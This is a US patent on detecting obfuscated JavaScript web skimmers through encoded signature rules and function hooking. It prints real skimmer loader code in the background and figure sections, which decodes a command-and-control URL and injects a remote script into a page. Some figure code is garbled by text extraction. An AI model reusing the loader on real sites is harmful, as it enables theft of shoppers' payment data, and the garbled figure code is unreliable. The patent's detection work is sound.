United States Patent
Chen et al.

(10) Patent No.: US 12,457,224 B2
(45) Date of Patent: Oct. 28, 2025

(54) DETECTING OBFUSCATED WEB SKIMMERS BASED ON ENCODING AND HOOKING

(71) Applicant: Palo Alto Networks, Inc., Santa Clara, CA (US)

(72) Inventors: Jin Chen, San Jose, CA (US); Tao Yan, San Jose, CA (US); Taojie Wang, San Jose, CA (US); Mengying Hu, Sunnyvale, CA (US); Yue Guan, Fremont, CA (US)

(73) Assignee: Palo Alto Networks, Inc., Santa Clara, CA (US)

( * ) Notice: Subject to any disclaimer, the term of this patent is extended or adjusted under 35 U.S.C. 154(b) by 194 days.

(21) Appl. No.: 18/219,272

(22) Filed: Jul. 7, 2023

(65) Prior Publication Data

US 2025/0016179 A1     Jan. 9, 2025

(51) Int. Cl.
*H04L 9/40*     (2022.01)

(52) U.S. Cl.
CPC ...... *H04L 63/1416* (2013.01); *H04L 63/1483* (2013.01)

(58) Field of Classification Search
CPC .... G06F 21/562; G06F 21/564; G06F 21/566; H04L 63/1416; H04L 63/145; H04L 63/1483
See application file for complete search history.

(56) References Cited

U.S. PATENT DOCUMENTS

| | | | |
|---|---|---|---|
| 2002/0129140 A1* | 9/2002 | Peled | H04L 63/1416 709/224 |
| 2020/0201998 A1* | 6/2020 | Jung | G06F 11/3037 |
| 2021/0117544 A1* | 4/2021 | Kurtz | G06F 21/566 |
| 2022/0116411 A1* | 4/2022 | Melicher | G06F 21/566 |
| 2022/0417259 A1* | 12/2022 | Kulaga | H04L 63/1425 |
| 2023/0222249 A1* | 7/2023 | Li | G06F 21/602 713/176 |

OTHER PUBLICATIONS

Caviglione et al., Never Mind the Malware, Here's the Stegomalware, Systems Attacks and Defenses, Copublished by the IEEE Computer and Reliability Societies, Sep./Oct. 2022, p. 101-106.
Ren et al., JSRevealer: A Robust Malicious JavaScript Detector against Obfuscation, Jun. 27-30, 2023, p. 1-23.
Thomas Bower, Identifying JavaScript Skimmers on High-Value Websites, Imperial College London, Imperial College of Science, Technology and Medicine Department of Computing CO401—Individual Project MEng, Jun. 17, 2019.

* cited by examiner

*Primary Examiner* — Theodore C Parsons
(74) *Attorney, Agent, or Firm* — Van Pelt, Yi & James LLP

(57) ABSTRACT

Various techniques for detecting obfuscated web skimmers based on encoding and hooking are disclosed. In some embodiments, a system/process/computer program product for detecting obfuscated web skimmers based on encoding and hooking includes receiving a sample; performing static analysis on the sample using encoded web skimmer detection rules (e.g., encoded using a plurality of encoding methods); performing dynamic analysis on the sample using hooking; and detecting an obfuscated web skimmer based on results of the static analysis using the encoded web skimmer detection rules and/or the dynamic analysis using hooking.

20 Claims, 10 Drawing Sheets

```
_0x41tbc1]=String["\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65"](104,116,116,112,115,5
8,47,47,115,105,109,112,108,101,111,110,101,108,105,110,101,46,111,110,108,105,110,101,47
,111,110,108,105,110,101,46,106,115,63,106,115,61,118,46,49,46,48,46,46,49,49);var|
_0x41tbc2=document["\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74"]("\x73\x63\x72\
x69\x70\x74");_0x41tbc2["\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x76\x63\x73\x63\x63\x
72\x70\x74";_0x41tbc2["\x61\x73\x79\x6E\x63"]=true;_0x41tbc2["\x69\x64"]="\x63\x64\x37\x
30\x39\x30\x31\x30\x30\x31\x30";_0x41tbc2["\x73\x72\x63"]=_0x41tbc1;var
```

422

444 → var _0x42tbc2=
document["createElement"]("script");
_0x42tbc2["src"]= _0x42tbc1;

FIG. 4C

502 — a known web skimmer rule without encoding
id = "cd709010010"

504 — encoded rules string.fromCharCode
={1,3}String.fromCharCode(99, 100, 55, 48, 57, 48, 49, 48, 48, 49, 48)

hex
={1,3}\x63\x64\x37\x30\x39\x30\x31\x30\x31\x30 base64
={1,3}atob('Y2Q3MDkwMTAwMTA=')

unicode
={1,3}\u0063\u0064\u0037\u0030\u0039\u0030\u0031\u0030\u0031\u0030 customized encoding
={1,3}$99$100$55$48$57$48$49$48$48$49$48

```
var g_HTMLScriptElement_src_setter = Object.getOwnPropertyDescriptor(HTMLScriptElement.prototype, 'src').set;
Object.defineProperty(HTMLScriptElement.prototype, 'src', {
set: function src_Setter(var) {
    detect_content(var); //here, we can scan decoded C2 domain
    return g_HTMLScriptElement_src_setter.call(this, val)
  }
});
```

524

```
XMLHttpRequest.prototype.open= new_AjaxOpen;
function new_AjaxOpen(method, url, flag) {
detect_content(url) //here, we can scan decoded C2 domain
g_original_AjaxOpen(method, url, flag)
}
```

FIG. 5B ly related information), and/or gaining access to private/proprietary computer systems and/or computer networks. Unfortunately, as techniques are developed to help detect and mitigate malware, nefarious authors find ways to circumvent such efforts. Accordingly, there is an ongoing need for improvements to techniques for identifying and mitigating malware.

DETECTING OBFUSCATED WEB SKIMMERS BASED ON ENCODING AND HOOKING

BACKGROUND OF THE INVENTION

Malware is a general term commonly used to refer to malicious software (e.g., including a variety of hostile, intrusive, and/or otherwise unwanted software). Malware can be in the form of code, scripts, active content, and/or other software. Example uses of malware include disrupting computer and/or network operations, stealing proprietary information (e.g., confidential information, such as identity, financial, and/or intellectual property related information), and/or gaining access to private/proprietary computer systems and/or computer networks. Unfortunately, as techniques are developed to help detect and mitigate malware, nefarious authors find ways to circumvent such efforts. Accordingly, there is an ongoing need for improvements to techniques for identifying and mitigating malware.

BRIEF DESCRIPTION OF THE DRAWINGS

Various embodiments of the invention are disclosed in the following detailed description and the accompanying drawings.

FIGS. 4A-C illustrate example obfuscations commonly utilized by web skimmers.

FIG. 5A illustrates example encodings for a web skimmer detection rule in accordance with some embodiments.

FIG. 5B illustrates example hooks for extracting deobfuscated elements of an obfuscated web skimmer during dynamic analysis in accordance with some embodiments.

DETAILED DESCRIPTION

Figure 1:

FIG. 1 illustrates an example of an environment in which samples are analyzed for malware in accordance with some embodiments.

The invention can be implemented in numerous ways, including as a process; an apparatus; a system; a composition of matter; a computer program product embodied on a computer readable storage medium; and/or a processor, such as a processor configured to execute instructions stored on and/or provided by a memory coupled to the processor. In this specification, these implementations, or any other form that the invention may take, may be referred to as techniques. In general, the order of the steps of disclosed processes may be altered within the scope of the invention. Unless stated otherwise, a component such as a processor or a memory described as being configured to perform a task may be implemented as a general component that is temporarily configured to perform the task at a given time or a specific component that is manufactured to perform the task. As used herein, the term 'processor' refers to one or more devices, circuits, and/or processing cores configured to process data, such as computer program instructions.

A detailed description of one or more embodiments of the invention is provided below along with accompanying figures that illustrate the principles of the invention. The invention is described in connection with such embodiments, but the invention is not limited to any embodiment. The scope of the invention is limited only by the claims and the invention encompasses numerous alternatives, modifications and equivalents. Numerous specific details are set forth in the following description in order to provide a thorough understanding of the invention. These details are provided for the purpose of example and the invention may be practiced according to the claims without some or all of these specific details. For the purpose of clarity, technical material that is known in the technical fields related to the invention has not been described in detail so that the invention is not unnecessarily obscured.

A firewall generally protects networks from unauthorized access while permitting authorized communications to pass through the firewall. A firewall is typically a device, a set of devices, or software executed on a device that provides a firewall function for network access. For example, a firewall can be integrated into operating systems of devices (e.g., computers, smart phones, or other types of network communication capable devices). A firewall can also be integrated into or executed as one or more software applications on various types of devices, such as computer servers, gateways, network/routing devices (e.g., network routers), and data appliances (e.g., security appliances or other types of special purpose devices), and in various implementations, certain operations can be implemented in special purpose hardware, such as an ASIC or FPGA.

Firewalls typically deny or permit network transmission based on a set of rules. These sets of rules are often referred to as policies (e.g., network policies or network security policies). For example, a firewall can filter inbound traffic by applying a set of rules or policies to prevent unwanted outside traffic from reaching protected devices. A firewall can also filter outbound traffic by applying a set of rules or policies (e.g., allow, block, monitor, notify or log, and/or other actions can be specified in firewall rules or firewall policies, which can be triggered based on various criteria, such as are described herein). A firewall can also filter local network (e.g., intranet) traffic by similarly applying a set of rules or policies.

Security devices (e.g., security appliances, security gateways, security services, and/or other security devices) can include various security functions (e.g., firewall, anti-malware, intrusion prevention/detection, Data Loss Prevention (DLP), and/or other security functions), networking functions (e.g., routing, Quality of Service (QOS), workload balancing of network related resources, and/or other networking functions), and/or other functions. For example, routing functions can be based on source information (e.g., IP address and port), destination information (e.g., IP address and port), and protocol information.

A basic packet filtering firewall filters network communication traffic by inspecting individual packets transmitted over a network (e.g., packet filtering firewalls or first generation firewalls, which are stateless packet filtering firewalls). Stateless packet filtering firewalls typically inspect the individual packets themselves and apply rules based on the inspected packets (e.g., using a combination of a packet's source and destination address information, protocol information, and a port number).

Application firewalls can also perform application layer filtering (e.g., application layer filtering firewalls or second generation firewalls, which work on the application level of the TCP/IP stack). Application layer filtering firewalls or application firewalls can generally identify certain applications and protocols (e.g., web browsing using HyperText Transfer Protocol (HTTP), a Domain Name System (DNS) request, a file transfer using File Transfer Protocol (FTP), and various other types of applications and other protocols, such as Telnet, DHCP, TCP, UDP, and TFTP (GSS)). For example, application firewalls can block unauthorized protocols that attempt to communicate over a standard port (e.g., an unauthorized/out of policy protocol attempting to sneak through by using a non-standard port for that protocol can generally be identified using application firewalls).

Stateful firewalls can also perform state-based packet inspection in which each packet is examined within the context of a series of packets associated with that network transmission's flow of packets. This firewall technique is generally referred to as a stateful packet inspection as it maintains records of all connections passing through the firewall and is able to determine whether a packet is the start of a new connection, a part of an existing connection, or is an invalid packet. For example, the state of a connection can itself be one of the criteria that triggers a rule within a policy.

Advanced or next generation firewalls can perform stateless and stateful packet filtering and application layer filtering as discussed above. Next generation firewalls can also perform additional firewall techniques. For example, certain newer firewalls sometimes referred to as advanced or next generation firewalls can also identify users and content (e.g., next generation firewalls). In particular, certain next generation firewalls are expanding the list of applications that these firewalls can automatically identify to thousands of applications. Examples of such next generation firewalls are commercially available from Palo Alto Networks, Inc. (e.g., Palo Alto Networks' PA Series firewalls). For example, Palo Alto Networks' next generation firewalls enable enterprises to identify and control applications, users, and content—not just ports, IP addresses, and packets-using various identification technologies, such as the following: APP-ID for accurate application identification, User-ID for user identification (e.g., by user or user group), and Content-ID for real-time content scanning (e.g., controlling web surfing and limiting data and file transfers). These identification technologies allow enterprises to securely enable application usage using business-relevant concepts, instead of following the traditional approach offered by traditional port-blocking firewalls. Also, special purpose hardware for next generation firewalls (implemented, for example, as dedicated appliances) generally provide higher performance levels for application inspection than software executed on general purpose hardware (e.g., such as security appliances provided by Palo Alto Networks, Inc., which use dedicated, function specific processing that is tightly integrated with a single-pass software engine to maximize network throughput while minimizing latency).

Advanced or next generation firewalls can also be implemented using virtualized firewalls. Examples of such next generation firewalls are commercially available from Palo Alto Networks, Inc. (e.g., Palo Alto Networks' VM Series firewalls, which support various commercial virtualized environments, including, for example, VMware® ESXi™ and NSX™, Citrix® Netscaler SDX™, KVM/OpenStack (Centos/RHEL, Ubuntu®), and Amazon Web Services (AWS)) as well as CN Series container next generation firewalls. For example, virtualized firewalls can support similar or the exact same next-generation firewall and advanced threat prevention features available in physical form factor appliances, allowing enterprises to safely enable applications flowing into, and across their private, public, and hybrid cloud computing environments. Automation features such as VM monitoring, dynamic address groups, and a REST-based API allow enterprises to proactively monitor VM changes dynamically feeding that context into security policies, thereby eliminating the policy lag that may occur when VMs change.

Technical Challenges for Detecting Web Skimmers

Many web sites have malicious code (e.g., JavaScript) injected, such as for web skimmers. Web skimmers present an increasingly critical web threat. Web skimmers are typically implemented using malicious JavaScript (e.g., injected into web sites). Web skimmers often utilize obfuscation to attempt to bypass detection by existing security solutions (e.g., Intrusion Prevention Systems (IPS), Intrusion Detection Systems (IDS), and/or various heuristic/machine learning (ML) detection approaches deployed by existing security solutions).

For example, web skimmers can be used by attackers to extract confidential, financial, and/or other sensitive/valuable information of a user of the web site (e.g., name, address, and credit card payment information extracted from an online purchase from a web site, such as by redirecting such extracted information during a web site form input/checkout to another site, such as to a Command and Control (C2) server). Malicious web skimmers have been used to exfiltrate (e.g., steal) such information from users of banking web sites, airline web sites, and/or other online sites that may have forms (e.g., shopping carts with checkout forms, etc.) for users to input such sensitive/valuable information.

As such, security solutions need to effectively and efficiently detect such web skimmer attacks. However, web skimmers are often obfuscated, which presents technical challenges for security solutions to be able to detect such web skimmer attacks.

Obfuscated source code (e.g., obfuscated JavaScript) generally renders static signatures ineffective. Obfuscated source code also renders URL filtering based on known bad domains/URLs ineffective as such are also generally obfuscated in the static source code.

For example, web skimmer attackers typically obfuscate sensitive variables, such as a URL associated with a remote server (e.g., C2 web server), and sensitive code strings, such as unique strings and code snippets (e.g., JavaScript strings and HTML element setter code snippets), to evade detection by typical static-based malware detection approaches (e.g., static malware detection approaches including static signature-based malware detection approaches). But for benign portions of their code/content, the web skimmer attackers typically would not obfuscate such portions of the code/content.

Web skimmers, as a new form of malicious attack, are attracting more and more attention in the web threat category due to its critical impact on users, especially for online shopping customers. However, it is technically difficult to detect web skimmers because web skimmers are more often using the above-described obfuscation techniques to evade existing detection approaches used by security solutions, such as pattern-based detection approaches (e.g., IPS/IDS signatures), machine learning based and/or heuristic detection approaches, etc. Even existing obfuscation focused detection approaches for malicious JavaScript code/content are typically ineffective or inefficient, because there is not a general and efficient way to deobfuscate all types of different obfuscated web skimmers.

For example, the following is a portion of code from a previously detected web skimmer malware.

```
var a1 = function( ) {
    var _0x42tbc1 = String["fromCharCode"](104, 116, 116, 112,
115, 58, 47, 47, 97, 100, 114, 101, 113, 117, 101, 115, 116, 46,
120, 121, 122, 47, 97, 100, 46, 106, 115, 63, 116, 61, 54);
    var _0x42tbc2 = document["createElement"]("script");
    _0x42tbc2["type"] = "text/javascript";
    _0x42tbc2["async"] = true;
    _0x42tbc2["id"] = "cd70901001010";
    _0x42tbc2["src"] = _0x42tbc1;
    var                    _0x42tbc3                    =
document["getElementsByTagName"]("script")[0];
    _0x42tbc3["parentNode"]["insertBefore"](_0x42tbc2, _0x42tbc3)
};
var tndemos = document["getElementsByTagName"]("script");
var n = true;
for (var i = 0; i < tndemos["length"]; i++) {
    if (tndemos[i]["id"] == "cd70901001010") {
        n = false
    }
};
if (n == true) {
    a1( );
}
```

This web skimmer code snippet initially uses the "String.fromCharCode" function to decode the encoded C2 URL. This web skimmer code snippet then creates a new script element. The new script element sets the source (src) of the element with the now decoded C2 URL. Finally, it inserts the element into the DOM tree of the infected web site page.

In this example of web skimmer code, the malware/web skimmer encodes its C2 URL (https://adrequest.xyz/ad.js?t=6) with a sequence of UTF-16 code units. As such, common rules (e.g., static signatures) are not able to detect this sample even if the C2 URL has previously been identified as a malicious URL (e.g., in a bad domain/URL list).

As such, new and improved techniques for detecting web skimmers are needed for enhanced security solutions.

Overview of Techniques for Detecting Obfuscated Web Skimmers Based on Encoding and Hooking Accordingly, new and improved techniques for detecting web skimmers are disclosed.

Specifically, new and improved techniques for detecting obfuscated web skimmers based on encoding and hooking are disclosed.

More specifically, unique characteristics in the currently observed and researched web skimmer attacks are identified and applied for providing more effective and efficient detection of obfuscated web skimmers as will be further disclosed below. For example, web skimmers typically perform the following operations: an attempt to validate if a current web page of an infected web site is a payment web page, create an image or script element, set the source (src) property of the element with a malicious URL (e.g., C2 URL), use an encoder (e.g., a hex or base64 encoder) to encode stolen sensitive personal information, and send the extracted/stolen data to a remote server (e.g., a remote C2 server) using an Ajax API or adding a created element to the DOM tree. Given that these operations are patterns that can be easily detected, attackers are more likely to obfuscate unique variables and code snippets (e.g., JavaScript code snippets) to evade detection by existing security solutions.

As such, the disclosed techniques include a general static analysis and a general dynamic analysis to effectively and efficiently detect obfuscated web skimmers as will be further described below.

In some embodiments, a system/process/computer program product for detecting obfuscated web skimmers based on encoding and hooking includes receiving a sample (e.g., that includes JavaScript code or other executable code); performing static analysis on the sample using encoded web skimmer detection rules (e.g., encoded using a plurality of encoding methods); performing dynamic analysis on the sample using hooking; and detecting an obfuscated web skimmer based on results of the static analysis using encoded web skimmer detection rules and/or the dynamic analysis using hooking.

In one embodiment, a system/process/computer program product for detecting obfuscated web skimmers based on encoding and hooking further includes automatically generating a new signature (e.g., by a cloud security service) for static analysis using encodings for the obfuscated web skimmer, wherein the obfuscated web skimmer was detected based on the dynamic analysis using hooking. For example, the cloud security service can distribute the new signature for static analysis using encodings (e.g., to a plurality of firewalls) to subscribers of a security service (e.g., for an intrusion detection system (IDS) and/or an intrusion prevention system (IPS)).

In one embodiment, a system/process/computer program product for detecting obfuscated web skimmers based on encoding and hooking further includes detecting a new or variant web skimmer at a cloud security service that was not previously detected by the cloud security service.

In one embodiment, the sample is received at a security platform monitoring network traffic for an enterprise network, and the obfuscated web skimmer is blocked inline by the security platform.

In one embodiment, the sample includes JavaScript code, and the dynamic analysis using hooking includes triggering execution of the JavaScript code in an emulation environment.

In one embodiment, a system/process/computer program product for detecting obfuscated web skimmers based on encoding and hooking further includes performing an action in response to detection of the obfuscated web skimmer, wherein the action includes one or more of the following: block, alert, generate a new signature, add a malicious URL or domain to a block list, log the detection, and report the detection.

In one embodiment, a system/process/computer program product for detecting obfuscated web skimmers based on encoding and hooking further includes extracting a Uniform Resource Locator (URL) associated with a malicious server during the dynamic analysis using hooking, and blocking access to the URL.

In one embodiment, a system/process/computer program product for detecting obfuscated web skimmers based on encoding and hooking further includes extracting a Uniform Resource Locator (URL) associated with a malicious server during the dynamic analysis using hooking, and adding the URL to a block list.

As such, the disclosed techniques facilitate providing effective, efficient, and automated detection of web skimmers even if such are encoded/obfuscated (e.g., and not detectable by existing predefined signatures prior to decoding or to existing dynamic emulation approaches).

In addition, the disclosed static analysis techniques for detecting web skimmers empower the existing patterns and detect obfuscated web skimmer variants based on encoded patterns. As such, deobfuscating the web skimmer code with different complex obfuscations can be avoided or reduced, which improves efficiency of detection as implementing different deobfuscation functions can be difficult, time consuming, and is not always feasible.

Further, the disclosed dynamic analysis techniques for detecting web skimmers can accurately retrieve the final deobfuscated content (e.g., a C2 URL) by hooking web skimmer specific functions. As such, the disclosed dynamic analysis techniques can detect obfuscated web skimmers even if such web skimmers are encoded using unknown obfuscation methods (e.g., even if the obfuscation method was not previously observed/analyzed by the security solution provider).

Finally, the disclosed techniques provide for a flexible, efficient, and effective detection for variant web skimmers (e.g., mutations or other variations of previously observed/detected web skimmers). For example, machine learning (ML) methods generally cannot detect a new web skimmer variant without retraining the ML model if the variant is highly obfuscated to eliminate its features that were used by a previously trained ML model.

Accordingly, new and improved security solutions that facilitate detecting obfuscated web skimmers based on encoding and hooking are disclosed in accordance with some embodiments.

These and other embodiments and examples for detecting obfuscated web skimmers based on encoding and hooking will be further described below.

Example System Embodiments for Detecting Obfuscated Web Skimmers Based on Encoding and Hooking FIG. 1 illustrates an example of an environment in which samples are analyzed for malware in accordance with some embodiments. In the example shown in FIG. 1, client devices 104-108 are a laptop computer, a desktop computer, and a tablet (respectively) present in an enterprise network 110. Data appliance 102 is configured to enforce policies regarding communications between clients, such as clients 104 and 106, and nodes outside of enterprise network 110 (e.g., reachable via external network 118). Examples of such policies include ones governing traffic shaping, quality of service, and routing of traffic. Other examples of policies include security policies, such as ones that include the scanning for threats in incoming (and/or outgoing) email attachments, website downloads, files exchanged through instant messaging programs, and/or other file transfers. In some embodiments, appliance 102 is also configured to enforce policies with respect to traffic that stays within enterprise network 110.

Data appliance 102 can be configured to analyze various types of files, such as PDF documents and/or text or binary files (e.g., that can include executable content, such as computer programs, scripts, etc.), for the presence of malicious elements. As one example, suppose an attacker injects a web skimmer (e.g., an obfuscated web skimmer) into a web site 120, which attempts to exfiltrate confidential/sensitive information of users of the web site to a remote server, such as a C2 server 130, which can impact a user of the web site, such as a user accessing the web site via a client 104 via a network 118 (e.g., the Internet). The attacker hopes that a user of client 104 will enter their confidential/sensitive information into a form on the web site that can then be exfiltrated/stolen using the web skimmer. Appliance 102 is configured to inspect the network traffic from/to client 104 and to perform a responsive action if malicious network traffic activity is detected.

In some embodiments, data appliance 102 maintains a list of signatures 112 (e.g., IDS/IPS signatures and/or other forms of malware signatures, such as for web skimmers based on code/content, which can also be periodically received/updated from signatures 142 provided by cloud security service 122 as will be further described below). The signatures can correspond to known malicious network traffic activities and/or other malicious content/files (or portions thereof) and can also correspond to known safe network traffic activities and/or other known safe content/files. If a signature associated with the network traffic and/or downloaded content (e.g., web page, which may include JavaScript or other code/content associated with the web skimmer) is present in the list of known malicious file signatures, data appliance 102 can take an appropriate action, such as preventing the transmission of the file to client 104, generating an alert, quarantining the file, etc. Similarly, if other network traffic and/or downloaded content is received (e.g., for client 106) and has a signature corresponding to a known-benign file/network traffic, then the file can be delivered accordingly. Data appliance 102 may generate such signatures itself; it may also/instead receive a list of signatures as part of a subscription provided by cloud security service 122 that implements a web skimmer detector component 140 as will be further described below with respect to various embodiments.

In some cases, data appliance 102 may not have a signature that can detect an obfuscated web skimmer that has been injected into web site 120. In such a case, further analysis can be performed on the downloaded content by sending such as a sample to cloud security service 122 for further analysis using web skimmer detector 140 to detect an obfuscated web skimmer using the disclosed techniques and thereby determine whether to allow its transmission to client 104 or not. In some implementations, data appliance 102 can also include a web skimmer detector 114 that can be executed locally to similarly detect an obfuscated web skimmer using the disclosed techniques and thereby determine whether to allow its transmission to client 104 or not.

In some embodiments, appliance 102 utilizes web skimmer detector 114 to perform a portion of the disclosed techniques executed locally on the data appliance (e.g., performing the disclosed static analysis techniques, and if further analysis is required to perform the obfuscated web skimmer determination, then the sample can also be provided to cloud security service 122 for performing further analysis using the disclosed dynamic analysis techniques to make a final obfuscated web skimmer determination, and/or other hybrid analysis using the data appliance and the cloud security service can similarly be performed for computing resources and workload balancing and/or for other technical or security considerations). In other embodiments, appliance 102 performs the obfuscated web skimmer analysis at least in part in cooperation with one or more additional appliances (e.g., associated with enterprise network 110). As one example, data appliance 102 can be configured to provide copies of samples (e.g., downloaded web page/associated web content) identified by web skimmer detector 114 as likely malicious to cloud security service 122 for in-depth real-time analysis using web skimmer detector component 140 using the disclosed techniques for detecting obfuscated web skimmers based on encoding and hooking as will be further described below with respect to various embodiments.

If a sample (e.g., downloaded web page/associated web content) is ultimately determined to be a malicious web skimmer (whether by appliance 102, service 122, or a combination of the two), appliance 102 can be configured to perform a responsive action, such as to automatically block access to web site 120 and/or other actions can be performed, such as will be further described below. For example, a URL associated with C2 server 130 and or infected web site 120 can be automatically added to a block list and distributed (e.g., to other data appliances) to automatically block future access requests to these remote servers. As another example, the operator of web site 120 can be alerted to the injected web skimmer so that they can attempt to resolve on their web site content to remove that injected malware/web skimmer.

Figure 2:

FIG. 2 illustrates an embodiment of a data appliance.

FIG. 2 illustrates an embodiment of a data appliance. The example shown is a representation of physical components that are included in appliance 102, in some embodiments. Specifically, appliance 102 includes a high performance multi-core CPU 202 and RAM 204. Appliance 102 also includes a storage 210 (e.g., one or more hard disks and/or other data storage components), which is used to store policy (e.g., a security policy) and other configuration information, signatures, and other information. Data appliance 102 can also include one or more optional hardware accelerators. For example, data appliance 102 can include a cryptographic engine 206 configured to perform encryption and decryption operations, and one or more FPGAs 208 configured to perform matching, act as network processors, and/or perform other tasks.

Appliance 102 can take a variety of forms. For example, appliance 102 can be a dedicated device or set of devices. The functionality provided by appliance 102 can also be integrated into or executed as software (e.g., including, for example, as a virtual machine, container, etc.) on a general purpose computer, a computer server, a gateway, and/or a network/routing device. For example, in some embodiments, services provided by data appliance 102 are instead (e.g., or in addition) provided to client 104 by software executing on client 104.

Whenever appliance 102 is described as performing a task, a single component, a subset of components, or all components of appliance 102 may cooperate to perform the task. Similarly, whenever a component of appliance 102 is described as performing a task, a subcomponent may perform the task and/or the component may perform the task in conjunction with other components. In various embodiments, portions of appliance 102 are provided by one or more third parties. Depending on factors such as the amount of computing resources available to appliance 102, various logical components and/or features of appliance 102 may be omitted and the techniques described herein adapted accordingly. Similarly, additional logical components/features can be added to appliance 102 as applicable.

Figure 3:
